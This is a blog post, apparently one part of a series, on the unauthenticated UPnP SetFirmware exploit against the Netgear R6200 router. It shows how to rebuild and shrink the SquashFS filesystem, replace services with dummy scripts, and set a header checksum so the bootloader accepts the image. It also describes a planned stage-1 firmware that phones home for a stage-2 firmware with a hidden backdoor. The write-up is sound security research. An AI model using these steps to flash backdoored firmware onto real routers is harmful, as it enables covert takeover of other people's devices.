SetFirmware UPnP exploit.In this part, I'll talk about regenerating the filesystem portion of the firmware image. I'll also walk through shrinking the filesystem in order to avoid crashing
upnpd.Updated Exploit Code
I last updated the exploit code for part 9, when we filled out the "janky" ambit header enough to satisfy
upnpd. In this part I've updated the code to add an additional header field that must be filled in order to boot. If you've previously cloned the repository, now would be a good time to do a pull. You can clone the git repo from:Regenerating the Filesystem
Recall from before that the firmware image for the R6200 consists of four parts:- Proprietary "Ambit" header
- TRX header, which is well documented
- Compressed Linux kernel
- Squashfs filesystem
httpd and upnpd binaries. The TRX header is well documented and did not need to be reversed. We can reuse the Linux kernel from an existing firmware; no changes to it are required. All that remains is regenerating the SquashFS filesystem.Generating a SquashFS filesystem is relatively straightforward; there are existing tools to turn a root filesystem directory into a filesystem image. The problem lies in the many different variations of SquashFS. In addition to the various official versions, vendors tweak it further for their own motivations. As a result of this proliferation of SquashFS variations, it can be hard to know which SquashFS tool will work with a given device. For this project, we're in luck. Netgear makes available open source GPL archives for most of its consumer products, including the R6200.
While vendors' open source releases aren't as useful as one might hope, they do sometimes include a few gems. In the case of the R6200, the GPL release includes a few tools already compiled and ready to use. You can download the GPL release from:
http://kb.netgear.com/app/answers/detail/a_id/2649/~/netgear---open-source-code-for-programmers-(gpl)
The GPL release for the R6200 firmware version 1.0.0.28 (which we're working with) can be found here.
When you unpack the rather large GPL tarball, you can find the SquashFS tools under src/router/squashfs:
zach@devaron:~/code/wifi-reversing/netgear/r6200/gpl/R6200-V1.0.0.28_1.0.24_src/src/router/squashfs (0) $ ls -1
global.h
LzFind.o
LzmaDec.o
LzmaEnc.o
Makefile
mksquashfs*
mksquashfs.c
mksquashfs.h
mksquashfs.o
read_fs.c
read_fs.h
read_fs.o
sort.c
sort.h
sort.o
sqlzma.c*
sqlzma.h*
sqlzma.o
unsquashfs.c
You'll find the source code, as well as a precompiled
mksquashfs binary. Oddly, there are even intermediate objects from compilation. I always get the feeling that GPL releases from router vendors are just someone's workspace that got tarred up and posted online. Anyway, the mksquashfs binary is the one that I used. It's 32-bit, so I had to install lib32stdc++6 in my 64-bit Ubuntu VM. In theory, you should be able to rebuild the tools from source as well, but I didn't try. I put the executable in my path (~/bin in my case) so I can easily call it from scripts. I also gave it a unique name to differentiate from other SquashFS utilities.In order to regenerate a filesystem image, you run
mksquashfs on the root directory and give it the -noappend and -all-root options:zach@devaron:~/tmp_root (0) $ netgear-r6200-mksquashfs squashfs-root rootfs.bin -noappend -all-root Parallel mksquashfs: Using 4 processors Creating little endian 3.0 filesystem using LZMA on rootfs.bin, block size 65536. TIOCGWINZ ioctl failed, defaulting to 80 columns [==============================================================] 1024/1024 100% Exportable Little endian filesystem, data block size 65536, compressed data, compressed metadata, compressed fragments, duplicates are removed Filesystem size 7340.21 Kbytes (7.17 Mbytes) 28.14% of uncompressed filesystem size (26081.84 Kbytes) Inode table size 6840 bytes (6.68 Kbytes) 24.26% of uncompressed inode table size (28199 bytes) Directory table size 8018 bytes (7.83 Kbytes) 48.05% of uncompressed directory table size (16688 bytes) Number of duplicate files found 15 Number of inodes 853 Number of files 711 Number of fragments 82 Number of symbolic links 90 Number of device nodes 0 Number of fifo nodes 0 Number of socket nodes 0 Number of directories 52 Number of uids 1 root (0) Number of gids 0 zach@devaron:~/tmp_root (0) $
The first argument is the name of the root directory to convert to an image. The "rootfs.bin" is the name of the image to generate. The "-noappend" option means to not append to an existing image, and the "-all-root" option means to set ownership of all files to root.
Shrinking the Filesystem.
When we generate the root filesystem, it comes out to be over 7MB. There are additional options tomksquashfs that affect compression and block size and can impact the resulting image size. I wasn't able to get the resulting image to come out any smaller regardless of what options I used. In some cases, it ended up larger.$ ls -l rootfs.bin -rwx------ 1 zach 80 7520256 Mar 25 07:45 rootfs.bin*
Lets revisit binwalk's breakdown of the firmware's composition.
$ binwalk R6200-V1.0.0.28_1.0.24.chk

DECIMAL    HEX        DESCRIPTION
-------------------------------------------------------------------------------------------------------------------
58         0x3A       TRX firmware header, little endian, header size: 28 bytes, image size: 8851456 bytes, CRC32: 0xEE839C0 flags: 0x0, version: 1
86         0x56       LZMA compressed data, properties: 0x5D, dictionary size: 65536 bytes, uncompressed size: 3920006 bytes
1328446    0x14453E   Squashfs filesystem, little endian, non-standard signature,  version 3.0, size: 7517734 bytes,  853 inodes, blocksize: 65536 bytes, created: Wed Sep 19 19:27:19 2012
Binwalk identifies the following parts:
- Ambit header (unidentified by binwalk) 58 bytes
- TRX Header: 28 Bytes
- Compressed Kernel: 1328360 bytes (~1300 KB)
- SquashFS filesystem: 7523068 bytes (~7400 KB)
We can't change the size of the headers or of the kernel. So that leaves us with only the filesystem. If the total firmware size is to come in under 4MB, we need to get the filesystem down to around 2,700 KB or less. That's down from 7,400 KB. Obviously, there's no way to get a full firmware to fit in this size, or even one that approximates a full firmware.
So what can we do with such a small firmware? Is there even a point in this exercise? My strategy was to strip down the firmware as much as possible to come in under the limit, but still have the router do the following:
This first stage firmware should have some sort of agent that phones home to a predetermined server to download a second stage image. It should flash that image, and reboot. The second stage firmware will be a full blown firmware that looks identical to the stock firmware, but contains whatever additional tools and remote access capability we want.
- boot successfully
- have a functioning userspace, including shell
- have network connectivity, including to the internet
This first stage firmware should have some sort of agent that phones home to a predetermined server to download a second stage image. It should flash that image, and reboot. The second stage firmware will be a full blown firmware that looks identical to the stock firmware, but contains whatever additional tools and remote access capability we want.
Our goal is to figure out what we can strip out of this firmware while leaving it with a minimum level of functionality to bootstrap the second stage. The uncompressed filesystem takes up 28MB.
$ du -hs rootfs
28M rootfs
There are a number of executables that are tempting to remove, as they seem noncritical. Before doing so, be sure they aren't links to /bin/busybox. Removing a link won't save significant space. The only way to save space with these executables is to rebuild busybox with fewer personalities.
The first thing that can go is the HTTP server and its resources. The
www directory takes 4.6 MB on disk, and httpd takes 1.6 MB.Removing a system service can be risky. On embedded devices such as this one, the boot sequence can be pretty brittle. Unlike a general purpose Ubuntu or Red Hat server, these are designed with the assumption that no components will be added or removed. If a service is removed that is critical to the boot process, the device may be rendered unusable. To reduce this risk, I replaced any removed system executables with a shell script of the same name that terminates with a successful exit status. This should trick whatever init or rc program is kicking off boot processes into thinking the service started successfully, thereby allowing the boot sequence to proceed uninterrupted.
Here's a script that replaces a given system binary with a dummy script:
#!/bin/sh

echo "Replacing $1"

cat <<EOF >$1
#!/bin/sh

echo "Fake $1"

EOF

chmod +x $1
You simply run it like so, to replace a given service:
$ cd rootfs/usr/sbin/
$ replace httpd
Replacing httpd
$ cat httpd
#!/bin/sh

echo "Fake httpd"

$

As I removed each service, I generated a new, complete firmware image and installed it through the R6200's web interface to be sure the device would still boot and had network connectivity. Of course even it it does boot and run, you've now removed the web interface. This means there's no facility to reinstall the factory firmware. You'll need to recover via the serial interface I described in part 10. Using the serial console, you can recover using the bootloader's TFTP server.
For each service you remove, there may be shared libraries that are no longer needed. Those can be removed as well. An easy trick is to grep all the remaining executables for a given library's name. Here's a script you can paste into the terminal as a one-liner that will use grep to discover what executables link what shared libraries.
libs=~/libs.txt;
for file in *.so*; do
    echo "$file" >> $libs;
    echo "==============================" >> $libs;
    grep -rn "$file" ../sbin >> $libs;
    grep -rn "$file" ../usr/sbin >> $libs;
    echo "" >> $libs;
done
The libs.txt file will contain entries like:
libvolume_id.so.0

==============================


libvolume_id.so.0.78.0

==============================


libvorbis.so.0

==============================

Binary file ../usr/sbin/minidlna.exe matches
The
libvolume_id.so shared library evidently isn't linked by anything and can be removed. The libvorbis.so shared library is linked by the DLNA service and may be removed once that service is removed. Re-run the script to generate a new list of library references each time you remove a service. This was a lengthy, iterative process for me. You may remove a critical service by accident or you may remove a library that is critical but not linked directly. It's important to test that each change results in a firmware which will still boot.After we remove
httpd and the www directory, the new root file system is just over 7000KB. That leaves 4300 KB to go. Keep repeating this process of removing services from /usr/sbin and /sbin, and corresponding libraries that have no references. Make your changes a few at a time so you know what to put back if the device is no longer functional after rebooting.Here's a list of executables I removed
/bin/chkntfs

/bin/wps_monitor

/lib/udev/vol_id

/sbin/pppd

/sbin/pppdv6

/usr/local/samba/nmbd

/usr/local/samba/smbd

/usr/local/samba/smb_pass

/usr/sbin/bftpd

/usr/sbin/bzip2

/usr/sbin/ddnsd

/usr/sbin/dhcp6c

/usr/sbin/dhcp6s

/usr/sbin/dlnad

/usr/sbin/email

/usr/sbin/gproxy

/usr/sbin/heartbeat

/usr/sbin/httpd

/usr/sbin/IPv6-relay

/usr/sbin/l2tpd

/usr/sbin/lld2d

/usr/sbin/minidlna.exe

/usr/sbin/mld

/usr/sbin/nas

/usr/sbin/outputimage

/usr/sbin/pppoecd

/usr/sbin/pppoecdv6

/usr/sbin/pptp

/usr/sbin/radvd

/usr/sbin/ripd

/usr/sbin/telnetenabled

/usr/sbin/upnpd

/usr/sbin/wanled

/usr/sbin/wl

/usr/sbin/wpsd

/usr/sbin/zebra

/usr/sbin/zeroconf
Those are in addition to the
/www directory. Once I had removed those, I identified the following libraries that were no longer linked.
/lib/libavcodec.so.52

/lib/libavdevice.so.52

/lib/libavformat.so.52

/lib/libavutil.so.49

/lib/libcrypto.so

/lib/libcrypto.so.0.9.7

/lib/libcrypt.so.0

/lib/libexif.so.12

/lib/libFLAC.so.8

/lib/libid3tag.so.0

/lib/libjpeg.so.7

/lib/libnsl.so.0

/lib/libogg.so.0

/lib/libpthread.so.0

/lib/libresolv.so.0

/lib/libsqlite3.so.0

/lib/libssl.so

/lib/libssl.so.0.9.7

/lib/libutil.so.0

/lib/libvolume_id.so.0

/lib/libvolume_id.so.0.78.0

/lib/libvorbis.so.0

/lib/libz.so.1
With all of these libraries and executables removed, the root filesystem directory was down to 9.8MB from 28 MB. The compressed SquashFS filesystem was down to 2,228KB! That's from a starting point 7.2MB. After building the complete ambit image (with ambit header, TRX header, kernel, and filesystem), it came to 4121918 bytes, or 0x3EE53E in hex. Recall the undersized
malloc() for Base64 decoding was 0x400000. That's 70KB to spare! Kick ass[1].Checksum Mismatch!

Now we can try uploading our minimized firmware to the R6200 using the UPnPSetFirmware exploit code[2]. At this point, you definitely need to connect to the UART serial interface if you haven't already. Even if the firmware boots, we've stripped out all the essential services, so there's no other way to see what's happening or what state the device is in after boot. And if it doesn't boot, well, you'll be glad you have the serial connection and CFE's recovery mode.When I built a firmware and pushed it to the device over UPnP, exploiting the
SetFirmware vulnerability, I was able to see the updating progress over the serial console. And then the R6200 rebooted. So close! After the reboot, I saw CFE initializing. And then this. |
| The CFE bootloader detects a firmware checksum mismatch. |
On boot we see:
Image chksum: 0x61354161
Calc  chksum: 0x9F3FAE72
Then the boot sequence halts, and CFE helpfully starts up a TFTP server for us.
The image checksum, 0x61354161, looks familiar. Let's go back to the firmware generating script and
find_offset().$ ./firmware-parsing/mjambit.py find=0x61354161 kernel-lzma.bin ../small-fw/rootfs.bin [@] TRX crc32: 0x77dec742 [@] Creating ambit header. [+] Calculating TRX image checksum. [+] Building header without checksum. [+] Calculating header checksum. [+] Building header with checksum. [@] Finding offset of 0x61354161 [+] Offset: 16
Oh look. That's the 4-byte value at offset 16. We discovered what field is when for when reversing
httpd. From part 7:We're not done with checksums just yet. The basic block at 0x0043643C is another checksum operation. Once again the data points to "HDR0", but the size is only the value from offset 28. The size from offset 24 is not used this time. The checksum result is the same as before, but this time compared to the value at offset 16. We now know the checksum we compute and store at offset 32, must also be stored at offset 16. Presumably, this would be to calculate a separate checksum without including the mysterious extra section I speculated about above.So, even though this field is never validated in
upnpd (which is why we didn't find it the second time around), it does get checked by CFE at boot. In fact if we had gone a little farther with static analysis, there is a section where sa_parcRcvCmd() seeks to the end of the flash partition, unlocks and erases the last erase-size (65536) bytes, seeks to 8 bytes the end, then writes the values from field 24, the TRX image size, and from field 16, the TRX image checksum. |
| Writing the TRX image size and checksum to the end of the flash partition. |
This problem is easily solved. We already have the TRX image size at offset 24. That's the size that got checked against a limit of 4MB. It's also the size that is used to determine how much data to write to flash. We just need to add the TRX checksum at offset 16:
SC.gadget_section(self.TRX_IMG_CHECKSUM_OFF_1,self.trx_image_checksum,
                  description="Checksum of TRX image. This gets verified by CFE on boot.")
With that done (and the router recovered back to a stock firmware), we can try again. And when we do, success! The router boots up completely to an interactive console.
Let's take a break for a second and reflect on where we are. We've successfully exploited a broken, abandoned, and forgotten capability in order to upload a firmware that we control to the Netgear R6200 over the network without authentication. We had to overcome the following challenges to get here:
- Reverse engineer the UPnP daemon
- Come up with silly timing games necessary to work around the broken networking code.
- Binary patch, emulate, and debug
upnpdandhttpd. - Work out what the SOAP request should look like since the “parsing” is just bunch of
strstr()’s against the *entire* HTTP request, and spread across a whole bunch of different functions - Reverse engineer the legitimate firmware format, as parsed by
httpd. - Reverse engineer how
upnpdparses the firmware format.
- Embed a tool in the minimized stage 1 firmware image that will download the larger stage 2 firmware.
- Successfully write the downloaded firmware to flash so that CFE is satisfied and will boot it.
- Embed some sort of backdoor in the larger firmware. After all, that's the point of the exercise, right?
Before wrapping up the series, I'll discuss all three of these things. Before that, though, I'll discuss an intermittent crasher due to an invalid
free() that you may or may not have encountered. Avoiding it is necessary to ensure the router reboots into the stage 1 firmware. I'll talk about how we can abuse the firmware header in such a way as to prevent crashing.------------------------------
[1] When I did this project the first time around, back in December 2013 and January 2014, I hadn't discovered samba hiding out in
/usr/local/samba. After deleting all the nonessential stuff from /usr/sbin and /lib, the SquashFS filesystem was still about a MB over the 2.7MB we need. What I ultimately did back then was to delete the (huge!) 4.1MB wl.ko from /lib/modules/2.6.22/kernel/drivers/net/wl. This, unfortunately, is the kernel module for the wireless hardware. Deleting this meant when the system booted there would be no WiFi. The system still worked and had network connectivity, but this was a very intrusive modification that I was never really happy with. Fortunately, finding the Samba installation in a non-standard directory means we don't need to remove the wireless driver.[2] This is in the git repository linked earlier. The exploit script is
setfirmware.py.